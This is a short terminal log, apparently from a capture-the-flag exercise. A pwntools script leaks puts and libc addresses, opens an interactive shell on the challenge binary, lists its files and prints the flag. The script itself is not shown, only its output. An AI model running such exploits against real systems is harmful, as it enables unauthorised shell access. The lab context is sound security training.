 /mnt/hgfs/VMShare/出的题目/第二次/测试/fmt1/attack1.py:23: BytesWarning: Text is
 not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('lose her\n')
puts_addr >> 0x7d5316bb86a0
libc_base >> 0x7d5316b49000
/mnt/hgfs/VMShare/出的题目/第二次/测试/fmt1/attack1.py:32: BytesWarning: Text is
 not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('lose her')
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
pwn
$ cat flag
NBUTCTF{fbbaf890-de7c-47b2-b567-0295a21ee57b}
$